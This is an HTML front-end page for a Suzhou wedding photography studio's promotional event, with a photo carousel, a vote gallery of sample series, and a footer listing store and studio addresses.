

<file: th-index.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="utf-8">
    <title>太郎花子_苏州婚纱摄影_苏州婚纱照_苏州拍婚纱照_苏州婚纱摄影前十_苏州婚纱摄影店_苏州婚纱摄影工作室</title>
    <link rel="stylesheet" href="css/base.css">
    <link rel="stylesheet" href="css/common.css">
    <link rel="stylesheet" href="css/th-main.css"/>
    <script src="js/PA-Lowprice.js"></script>
    <script src="js/jquery-1.11.1.js"></script>
</head>
<body>
<!-- 网页头部  start-->
<div class="head">
    <div class="wrap clearfloat">
        <div class="logo fl">
            <a href="#">
                <img src="images/logo.png" alt="">
            </a>
        </div>
        <div class="store">
            <a href="#"></a>
            <a href="#"></a>
            <a href="#"></a>
            <a href="#"></a>
            <a href="#"></a>
        </div>
        <div class="logo-right fr">
            <div class="right">
                <div class="r1"></div>
                <div class="r2"></div>
                <div class="r3"></div>
            </div>
        </div>
    </div>
</div>
<!-- 网页头部  end -->
<!-- 头部导航栏  start-->
<div class="nav">
    <ul class="wrap clearfloat">
        <li>
            <a href="index.html">首页 HOME</a>
        </li>
        <li class="brand">
            <a href="javascript:;">品牌 BRAND</a>
            <ul class="drop">
                <li>
                    <a href="brand.html">品牌介绍</a>
                </li>
                <li>
                    <a href="cameraman.html">摄影团队</a>
                </li>
            </ul>
        </li>
        <li class="priceactive">
            <a href="javascript:;">特惠 NEWS</a>
            <!-- <ul class="padisplay">
                <li class="combo"><a href="javascript:;">套餐</a></li>
                <li class="price"><a href="javascript:;">价格定位</a></li>
            </ul> -->
        </li>
        <li>
            <a href="yangpian.html">样片 SHOWCASE</a>
        </li>
        <li>
            <a href="lovecase.html">客片 LOVECASE</a>
        </li>
        <li>
            <a href="javascript:;">登录 LOGIN</a>
        </li>
        <li>
            <a href="register.html">注册 REGISTER</a>
        </li>
    </ul>
</div>

<!--网页主体-->
<div class="main clearfloat ">
    <!--图片轮播区域-->
    <div class="lunbo floor">
        <ul class="tplunbo">
            <li><img src="images/thb1.jpg" alt=""/></li>
            <li><img src="images/thb2.jpg" alt=""/></li>
            <li><img src="images/thb3.jpg" alt=""/></li>
            <li><img src="images/thb4.jpg" alt=""/></li>
            <!--<li><img src="images/thb1.jpg" alt=""/></li>-->
        </ul>
        <ol class="codelist">
            <li class="current"></li>
            <li></li>
            <li></li>
            <li></li>
        </ol>
        <ul class="arr">
            <li class="left"></li>
            <li class="right"></li>
        </ul>
    </div>
    <div class="wrap">
        <div class="actitle">
            <img src="images/thac_03.jpg" alt=""/>
        </div>
        <!--与你同乐-->
        <div class="yunifunny floor">
        	<p>
            	<a href="javascript:;">
                	<img src="images/funny.jpg" alt="" title="与你同乐"/>
            	</a>
           	</p>
           	<a href="javascript:;">
           		<img src="images/thac_09.jpg" alt="" />
           	</a>
        </div>
        <!--活动标题-->
        <div class="actitle">
        	<img src="images/thac_12.jpg" alt="" />
        </div>
        <!--活动展示及活动信息-->
    	<ul class="acbox clearfloat floor">
    		<li>
                <div class="acmask">
                    <img src="images/thdis1.jpg" alt=""/>
                    <a href="" class="mask"></a>
                </div>
                <div class="photo-info clearfloat">
                    <div>
                        <span>Photo Name</span>
                        <h4><a href="javascript:;">东方新娘3</a></h4>
                    </div>
                </div>
                <div class="info1">
                    <div class="know">
                        <span>Photo Description</span>
                        <p>...</p>
                    </div>
                    <a href="javascript:;" class="vn">VOTE NOW!</a>
                </div>
            </li>
    		<li>
                <div class="acmask">
                    <img src="images/thdis2.jpg" alt=""/>
                    <a href="" class="mask"></a>
                </div>
                <div class="photo-info clearfloat">
                    <div>
                        <span>Photo Name</span>
                        <h4><a href="javascript:;">薇兹花园系列-3</a></h4>
                    </div>
                </div>
                <div class="info1">
                    <div class="know">
                        <span>Photo Description</span>
                        <p>...</p>
                    </div>
                    <a href="javascript:;" class="vn">VOTE NOW!</a>
                </div>
            </li>
    		<li>
                <div class="acmask">
                    <img src="images/thdis3.jpg" alt=""/>
                    <a href="" class="mask"></a>
                </div>
                <div class="photo-info clearfloat">
                    <div>
                        <span>Photo Name</span>
                        <h4><a href="javascript:;">韩国公主系列样片</a></h4>
                    </div>
                </div>
                <div class="info1">
                    <div class="know">
                        <span>Photo Description</span>
                        <p>...</p>
                    </div>
                    <a href="javascript:;" class="vn">VOTE NOW!</a>
                </div>
            </li>
    		<li>
                <div class="acmask">
                    <img src="images/thdis4.jpg" alt=""/>
                    <a href="" class="mask"></a>
                </div>
                <div class="photo-info clearfloat">
                    <div>
                        <span>Photo Name</span>
                        <h4><a href="javascript:;">韩国公主2</a></h4>
                    </div>
                </div>
                <div class="info1">
                    <div class="know">
                        <span>Photo Description</span>
                        <p>...</p>
                    </div>
                    <a href="javascript:;" class="vn">VOTE NOW!</a>
                </div>
            </li>
            <li>
                <div class="acmask">
                    <img src="images/thdis5.jpg" alt=""/>
                    <a href="" class="mask"></a>
                </div>
                <div class="photo-info clearfloat">
                    <div>
                        <span>Photo Name</span>
                        <h4><a href="javascript:;">50年经典《加冕系列》</a></h4>
                    </div>
                </div>
                <div class="info1">
                    <div class="know">
                        <span>Photo Description</span>
                        <p>...</p>
                    </div>
                    <a href="javascript:;" class="vn">VOTE NOW!</a>
                </div>
            </li>
    	</ul>
        <!--图片摄影展示-->
        <div class="tpheightlight clearfloat floor">
            <span class="tpt">
                <a href="javascript:;" class="tphl tph">
                    <span class="bfc beforecover1"></span>
                    <img src="images/thtplight1.jpg" alt=""/>
                </a>
                <a href="javascript:;" class="tphl tph">
                    <span class="bfc beforecover1"></span>
                    <img src="images/thtplight2.jpg" alt=""/>
                </a>
                <a href="javascript:;" class="tphl tph">
                    <span class="bfc beforecover1"></span>
                    <img src="images/thtplight3.jpg" alt=""/>
                </a>
                <a href="javascript:;" class="tphl tph">
                    <span class="bfc beforecover1"></span>
                    <img src="images/thtplight4.jpg" alt=""/>
                </a>
                <a href="javascript:;" class="tphl tph">
                    <span class="bfc beforecover1"></span>
                    <img src="images/thtplight5.jpg" alt=""/>
                </a>
            </span>
            <span class="tpb">
                <a href="javascript:;" class="tphl tpb1">
                    <span class="bfc beforecover2"></span>
                    <img src="images/thtplight6.jpg" alt=""/>
                </a>
                <a href="javascript:;" class="tphl tpb2">
                    <span class="bfc beforecover1"></span>
                    <img src="images/thtplight7.jpg" alt=""/>
                </a>
            </span>

        </div>
        <div class="scrolltop">
            <a href="javascript:;"></a>
        </div>
    </div>
    <div class="fixed">
        <div class="closeOrOpen">
            <div class="thclose"></div>
            <div class="thopen"></div>
        </div>
        <div class="fixl">
            <ul>
                <li><a class="lfx leftfix1" href="javascript:;"></a></li>
                <li><a class="lfx leftfix2" href="javascript:;"></a></li>
                <li><a class="lfx leftfix3" href="javascript:;"></a></li>
                <li><a class="lfx leftfix4" href="javascript:;"></a></li>
            </ul>
        </div>
        <div class="fixr fix">
            <!--<span class="closefixr">-->
                <!--<a href="javascript:;">×</a>-->
            <!--</span>-->
            <ul class="fixtp">
                <li class="betofloor intre"><a href="javascript:;"><img src="images/th01.png" alt=""/></a></li>
                <li class="betofloor like"><a href="javascript:;"><img src="images/th02.png" alt=""/></a></li>
                <li class="betofloor hot"><a href="javascript:;"><img src="images/th03.png" alt=""/></a></li>
                <li class="betofloor news"><a href="javascript:;"><img src="images/th04.jpg" alt=""/></a></li>
            </ul>
        </div>
        <!-- <div class="gmservice fix">
            <div class="GMlogo"></div>
            <ul>
                <li><a href="javascript:;">客服沐橙</a></li>
                <li><a href="javascript:;">客服小王</a></li>
                <li><a href="javascript:;">客服晓阳</a></li>
                <li><a href="javascript:;">客服墨雪</a></li>
                <li><a href="javascript:;">客服葵葵</a></li>
                <li><a href="javascript:;">客服春树</a></li>
                <li><a href="javascript:;">客服丁香</a></li>
            </ul>
        </div> -->
        <div class="backtop"></div>
    </div>
</div>
<!-- 头部导航栏  end-->
<div class="foot">
    <div class="wrap">
        <div class="footwrap clearfloat">
            <dl>
                <dt>太郎花子门店</dt>
                <dd>
                    <span>苏州  景德路店</span>

                    <p>苏州市姑苏区景德路193-195号</p>
                </dd>
                <dd>
                    <span>昆山店</span>

                    <p>昆山市紫竹路699号皇冠假日酒店</p>
                </dd>

                <dd>
                    <span>无锡店</span>

                    <p>无锡市崇安区新生路104号</p>
                </dd>
                <dd>
                    <span>三亚店</span>

                    <p>三亚市小东海半山半岛二期103</p>
                </dd>
                <dd>
                    <span>苏州  干将路店</span>

                    <p>苏州市姑苏区干将西路120号</p>
                </dd>
                <dd>
                    <span>常熟店</span>

                    <p>常熟市开元大道6号皇冠假日酒店</p>
                </dd>
            </dl>
            <dl>
                <dt>太郎花子拍摄基地</dt>
                <dd>
                    <span>苏州  景德路店拍摄基地</span>

                    <p>苏州市吴中区吴中大道27号</p>
                </dd>
                <dd>
                    <span>苏州  干将路店拍摄基地</span>

                    <p>苏州市吴中区吴中大道2588号</p>
                </dd>
                <dd>
                    <span>无锡 新生路店拍摄基地</span>

                    <p>无锡市滨湖区梁清路815号</p>
                </dd>
            </dl>
            <dl>
                <dt>太郎花子旗下品牌</dt>
                <dd>
                    <span>&lt;光年&gt;高端动态影像工作室</span>

                    <p>苏州市石湖景区北商业街A2</p>
                </dd>
                <dd>
                    <span>&lt;蜜诺&gt;新态度婚纱摄影典范</span>

                    <p>苏州市姑苏区景德路208号（观前街西）</p>
                </dd>
                <dd>
                    <span>&lt;mr.mu慕&gt;高端纪实风格工作室</span>

                    <p>苏州市盘胥路859号姑苏69阁(文化创意产业园B-3)</p>
                </dd>
            </dl>
        </div>
        <div class="copyright clearfloat">
            <div class="fl">
                <img src="images/logob.png" alt=""/>
            </div>
            <div class="fr">
                <p>版权所有©2007-2017 太郎花子婚纱摄影馆，旗下品牌：TPHOTO | CSC 太郎花子摄影高端客户服务中心，TPHOTO | R&D 太郎花子摄影艺术研发中心，LIGHT-YEAR 太郎花子光年
                    。技术支持太郎花子网络运营中心 苏ICP备16025227号-2</p>
            </div>
        </div>
    </div>
</div>
</body>
</html>
</file>


